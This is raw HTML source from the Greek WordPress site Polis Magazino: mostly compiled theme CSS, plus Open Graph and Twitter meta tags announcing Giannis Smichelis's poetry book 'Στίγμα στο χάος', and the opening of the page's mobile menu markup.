.td-module-title{text-transform:none}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{text-transform:none}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{text-transform:none}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{text-transform:none}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{text-transform:none}.post .td-post-header .entry-title{font-family:"Open Sans"}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:16px;text-transform:none}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Advent Pro";font-style:normal;font-weight:500;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:"Advent Pro";font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Advent Pro";font-style:normal;font-weight:500}.td-post-content li{font-family:"Open Sans"}.td-post-content h1{font-family:"Open Sans"}.td-post-content h2{font-family:"Open Sans"}.td-post-content h3{font-family:"Open Sans"}.td-post-content h4{font-family:"Open Sans"}.td-post-content h5{font-family:"Open Sans"}.td-post-content h6{font-family:"Open Sans"}.post .td-category a{font-family:"Open Sans"}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:"Open Sans"}.post header .td-post-date .entry-date{font-family:"Open Sans"}.post header .td-post-views span,.post header .td-post-comments{font-family:"Open Sans"}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:"Open Sans"}.post .td-post-next-prev-content span{font-family:"Open Sans"}.post .td-post-next-prev-content a{font-family:"Open Sans"}.post .author-box-wrap .td-author-name a{font-family:"Open Sans"}.post .author-box-wrap .td-author-url a{font-family:"Open Sans"}.post .author-box-wrap .td-author-description{font-family:"Open Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:"Open Sans"}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Open Sans"}.td_block_related_posts .entry-title a{font-family:"Open Sans"}.post .td-post-share-title{font-family:"Open Sans"}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Open Sans"}.footer-text-wrap{font-family:"Open Sans";text-transform:none}.td-sub-footer-copy{font-family:"Open Sans";text-transform:none}.td-sub-footer-menu ul li a{font-family:"Open Sans";text-transform:none}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Open Sans";text-transform:none}.td-trending-now-display-area .entry-title{font-family:"Open Sans";text-transform:none}.page-nav a,.page-nav span{font-family:"Open Sans";text-transform:none}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:"Open Sans";text-transform:none}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Open Sans";text-transform:none}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:"Open Sans";text-transform:none}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:"Open Sans";text-transform:none}.woocommerce .product .summary .product_title{font-family:"Open Sans"}.category .td-category a{font-family:"Open Sans";text-transform:none}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#4e9bbc}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#4e9bbc}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#4e9bbc}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #4e9bbc;-moz-box-shadow:0 2px 16px #4e9bbc;box-shadow:0 2px 16px #4e9bbc}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #4e9bbc;-moz-box-shadow:0 4px 26px #4e9bbc;box-shadow:0 4px 26px #4e9bbc}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#4e9bbc}.tdm-menu-btn1 .tds-button8{background:#4e9bbc}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#484848}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#484848}.tdm-menu-btn1 .tdm-btn-style:hover{color:#484848}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #484848;-moz-box-shadow:0 4px 26px #484848;box-shadow:0 4px 26px #484848}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#484848}.tdm-menu-btn1 .tds-button8:before{background-color:#484848}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://polismagazino.gr/wp-content/uploads/2018/08/mobil.jpg')}ul.sf-menu>.menu-item>a{font-family:"Open Sans";font-size:15px;font-weight:600}.sf-menu ul .menu-item a{font-family:"Open Sans";font-size:15px;font-weight:300}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:none}.td-mobile-content .sub-menu a{text-transform:none}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Open Sans"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Open Sans"}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Open Sans";text-transform:none}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Open Sans";text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:"Open Sans";font-weight:600;text-transform:none}.td-page-content h2,.wpb_text_column h2{font-family:"Open Sans";font-weight:600;text-transform:none}.td-page-content h3,.wpb_text_column h3{font-family:"Open Sans";text-transform:none}.td-page-content h4,.wpb_text_column h4{font-family:"Open Sans";text-transform:none}.td-page-content h5,.wpb_text_column h5{font-family:"Open Sans";text-transform:none}.td-page-content h6,.wpb_text_column h6{font-family:"Open Sans";text-transform:none}body,p{font-family:"Open Sans";text-transform:none}#bbpress-forums .bbp-header .bbp-forums,#bbpress-forums .bbp-header .bbp-topics,#bbpress-forums .bbp-header{text-transform:none}#bbpress-forums .hentry .bbp-forum-title,#bbpress-forums .hentry .bbp-topic-permalink{text-transform:none}#bbpress-forums .bbp-forums-list li{text-transform:none}#bbpress-forums .bbp-forum-info .bbp-forum-content{text-transform:none}#bbpress-forums div.bbp-forum-author a.bbp-author-name,#bbpress-forums div.bbp-topic-author a.bbp-author-name,#bbpress-forums div.bbp-reply-author a.bbp-author-name,#bbpress-forums div.bbp-search-author a.bbp-author-name,#bbpress-forums .bbp-forum-freshness .bbp-author-name,#bbpress-forums .bbp-topic-freshness a:last-child{text-transform:none}#bbpress-forums .hentry .bbp-topic-content p,#bbpress-forums .hentry .bbp-reply-content p{text-transform:none}#bbpress-forums div.bbp-template-notice p{text-transform:none}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{text-transform:none}#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-by a,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-topic-started-in a{text-transform:none}.white-popup-block:before{background-image:url('https://polismagazino.gr/wp-content/uploads/2018/08/mobil.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#4e9bbc;--td_slider_text:rgba(78,155,188,0.7);--td_header_color:#e5097f;--td_mobile_menu_color:#d6d6d6;--td_mobile_gradient_one_mob:#606060;--td_mobile_gradient_two_mob:#4e9bbc;--td_mobile_text_active_color:#74a7bc;--td_mobile_button_color_mob:#484848;--td_page_title_color:#3a3a3a;--td_page_content_color:#3a3a3a;--td_page_h_color:#484848;--td_login_gradient_one:#4e9bbc;--td_login_gradient_two:rgba(66,189,205,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4e9bbc}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4e9bbc}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4e9bbc!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4e9bbc}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4e9bbc}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4e9bbc;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Open Sans";font-size:15px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:"Open Sans";font-size:15px;font-weight:300}.td-theme-wrap .td-mega-span h3 a{color:#5e5e5e}.td-theme-wrap .td_mega_menu_sub_cats a{color:#5e5e5e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#4e9bbc}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#4e9bbc}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#4e9bbc}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#5e5e5e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4e9bbc!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#484848}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#eaeaea}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#4e9bbc}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#484848}.td-sub-footer-container{background-color:#484848}.td-footer-wrapper::before{background-image:url('https://polismagazino.gr/wp-content/uploads/2018/07/backgthess.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.post .td-post-header .entry-title{color:#484848}.td_module_15 .entry-title a{color:#484848}.td-module-meta-info .td-post-author-name a{color:#484848}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#484848}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans";text-transform:none}.td_module_wrap .td-post-author-name a{font-family:"Open Sans";text-transform:none}.td-post-date .entry-date{font-family:"Open Sans";text-transform:none}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Open Sans";text-transform:none}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Open Sans";text-transform:none}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Open Sans";font-size:13px;font-weight:300}.top-header-menu .menu-item-has-children li a{font-family:"Open Sans";font-weight:300}.td_mod_mega_menu .item-details a{font-family:"Open Sans";font-size:17px;font-weight:300}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Open Sans";font-size:15px}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Open Sans";text-transform:none}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";text-transform:none}.td-theme-slider.iosSlider-col-1 .td-module-title{text-transform:none}.td-theme-slider.iosSlider-col-2 .td-module-title{text-transform:none}.td-theme-slider.iosSlider-col-3 .td-module-title{text-transform:none}.homepage-post .td-post-template-8 .td-post-header .entry-title{text-transform:none}.td_module_wrap .td-module-title{font-family:"Open Sans"}.td_module_1 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_2 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_3 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_4 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_5 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_6 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_7 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_8 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_9 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_10 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_11 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_12 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_13 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_14 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_15 .entry-title{font-family:"Open Sans";text-transform:none}.td_module_16 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_17 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_18 .td-module-title{font-family:"Open Sans";text-transform:none}.td_module_19 .td-module-title{font-family:"Open Sans";text-transform:none}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Open Sans"}.td_block_trending_now .entry-title{text-transform:none}.td_module_mx1 .td-module-title{text-transform:none}.td_module_mx2 .td-module-title{text-transform:none}.td_module_mx3 .td-module-title{text-transform:none}.td_module_mx4 .td-module-title{text-transform:none}.td_module_mx5 .td-module-title{text-transform:none}.td_module_mx6 .td-module-title{text-transform:none}.td_module_mx7 .td-module-title{text-transform:none}.td_module_mx8 .td-module-title{text-transform:none}.td_module_mx9 .td-module-title{text-transform:none}.td_module_mx10 .td-module-title{text-transform:none}.td_module_mx11 .td-module-title{text-transform:none}.td_module_mx12 .td-module-title{text-transform:none}.td_module_mx13 .td-module-title{text-transform:none}.td_module_mx14 .td-module-title{text-transform:none}.td_module_mx15 .td-module-title{text-transform:none}.td_module_mx16 .td-module-title{text-transform:none}.td_module_mx17 .td-module-title{text-transform:none}.td_module_mx18 .td-module-title{text-transform:none}.td_module_mx19 .td-module-title{text-transform:none}.td_module_mx20 .td-module-title{text-transform:none}.td_module_mx21 .td-module-title{text-transform:none}.td_module_mx22 .td-module-title{text-transform:none}.td_module_mx23 .td-module-title{text-transform:none}.td_module_mx24 .td-module-title{text-transform:none}.td_module_mx25 .td-module-title{text-transform:none}.td_module_mx26 .td-module-title{text-transform:none}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{text-transform:none}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{text-transform:none}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{text-transform:none}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{text-transform:none}.post .td-post-header .entry-title{font-family:"Open Sans"}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:16px;text-transform:none}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Advent Pro";font-style:normal;font-weight:500;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:"Advent Pro";font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Advent Pro";font-style:normal;font-weight:500}.td-post-content li{font-family:"Open Sans"}.td-post-content h1{font-family:"Open Sans"}.td-post-content h2{font-family:"Open Sans"}.td-post-content h3{font-family:"Open Sans"}.td-post-content h4{font-family:"Open Sans"}.td-post-content h5{font-family:"Open Sans"}.td-post-content h6{font-family:"Open Sans"}.post .td-category a{font-family:"Open Sans"}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:"Open Sans"}.post header .td-post-date .entry-date{font-family:"Open Sans"}.post header .td-post-views span,.post header .td-post-comments{font-family:"Open Sans"}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:"Open Sans"}.post .td-post-next-prev-content span{font-family:"Open Sans"}.post .td-post-next-prev-content a{font-family:"Open Sans"}.post .author-box-wrap .td-author-name a{font-family:"Open Sans"}.post .author-box-wrap .td-author-url a{font-family:"Open Sans"}.post .author-box-wrap .td-author-description{font-family:"Open Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:"Open Sans"}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Open Sans"}.td_block_related_posts .entry-title a{font-family:"Open Sans"}.post .td-post-share-title{font-family:"Open Sans"}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Open Sans"}.footer-text-wrap{font-family:"Open Sans";text-transform:none}.td-sub-footer-copy{font-family:"Open Sans";text-transform:none}.td-sub-footer-menu ul li a{font-family:"Open Sans";text-transform:none}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Open Sans";text-transform:none}.td-trending-now-display-area .entry-title{font-family:"Open Sans";text-transform:none}.page-nav a,.page-nav span{font-family:"Open Sans";text-transform:none}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:"Open Sans";text-transform:none}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Open Sans";text-transform:none}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:"Open Sans";text-transform:none}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:"Open Sans";text-transform:none}.woocommerce .product .summary .product_title{font-family:"Open Sans"}.category .td-category a{font-family:"Open Sans";text-transform:none}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#4e9bbc}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#4e9bbc}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#4e9bbc}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #4e9bbc;-moz-box-shadow:0 2px 16px #4e9bbc;box-shadow:0 2px 16px #4e9bbc}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #4e9bbc;-moz-box-shadow:0 4px 26px #4e9bbc;box-shadow:0 4px 26px #4e9bbc}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#4e9bbc}.tdm-menu-btn1 .tds-button8{background:#4e9bbc}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#484848}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#484848}.tdm-menu-btn1 .tdm-btn-style:hover{color:#484848}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #484848;-moz-box-shadow:0 4px 26px #484848;box-shadow:0 4px 26px #484848}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#484848}.tdm-menu-btn1 .tds-button8:before{background-color:#484848}</style>

		<style type="text/css" id="wp-custom-css">
			@media (min-width: 980px){
.td-container, .tdc-row, .tdc-row-composer {
    width: 1400px; 
    }
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4e9bbc}.tdm-btn-style2:before{border-color:#4e9bbc}.tdm-btn-style2{color:#4e9bbc}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4e9bbc;-moz-box-shadow:0 2px 16px #4e9bbc;box-shadow:0 2px 16px #4e9bbc}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4e9bbc;-moz-box-shadow:0 4px 26px #4e9bbc;box-shadow:0 4px 26px #4e9bbc}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="el_GR"/>
  <meta property="og:site_name" content="Polis Magazino"/>
  <meta property="og:title" content="&quot;Στίγμα στο χάος&quot; του Γιάννη Σμίχελη - Polis Magazino"/>
  <meta property="og:url" content="https://www.polismagazino.gr/στίγμα-στο-χάος-του-γιάννη-σμίχελη-2/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Λιανική τιμή: 10 ευρώ + ΦΠΑ Σελ. 76 ISBN: 978 618 5456-11-5 Αυτά τα ποιήματα αποτέλεσαν υποστηρικτικό και παρηγορητικό λόγο στην περίοδο που γράφτηκαν, από το 2000 έως το 2008, ενώ η επεξεργασία τους συνεχίστηκε μέχρι και την έκδοσή τους.Είναι η πρώτη προσπάθεια να αποτυπώσω τις σκέψεις μου και ν"/>
  <meta property="og:image" content="https://www.polismagazino.gr/wp-content/uploads/2020/06/20200602_185537.jpg"/>
  <meta property="og:image:url" content="https://www.polismagazino.gr/wp-content/uploads/2020/06/20200602_185537.jpg"/>
  <meta property="og:image:secure_url" content="https://www.polismagazino.gr/wp-content/uploads/2020/06/20200602_185537.jpg"/>
  <meta property="article:published_time" content="2020-06-02T15:55:14+00:00"/>
  <meta property="article:modified_time" content="2020-06-02T15:56:37+00:00" />
  <meta property="og:updated_time" content="2020-06-02T15:56:37+00:00" />
  <meta property="article:section" content="ΛΟΓΟΣ"/>
  <meta property="article:section" content="ΠΟΛΙΤΙΣΜΟΣ"/>
  <meta property="article:publisher" content="https://www.facebook.com/polismagazino/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="&quot;Στίγμα στο χάος&quot; του Γιάννη Σμίχελη - Polis Magazino"/>
  <meta name="twitter:url" content="https://www.polismagazino.gr/στίγμα-στο-χάος-του-γιάννη-σμίχελη-2/"/>
  <meta name="twitter:description" content="Λιανική τιμή: 10 ευρώ + ΦΠΑ Σελ. 76 ISBN: 978 618 5456-11-5 Αυτά τα ποιήματα αποτέλεσαν υποστηρικτικό και παρηγορητικό λόγο στην περίοδο που γράφτηκαν, από το 2000 έως το 2008, ενώ η επεξεργασία τους συνεχίστηκε μέχρι και την έκδοσή τους.Είναι η πρώτη προσπάθεια να αποτυπώσω τις σκέψεις μου και ν"/>
  <meta name="twitter:image" content="https://www.polismagazino.gr/wp-content/uploads/2020/06/20200602_185537.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	
	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-49291 single-format-standard wp-theme-Newspaper td-standard-pack ------2 global-block-template-11 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


            <div class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Polisfreepress-222679208254753/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
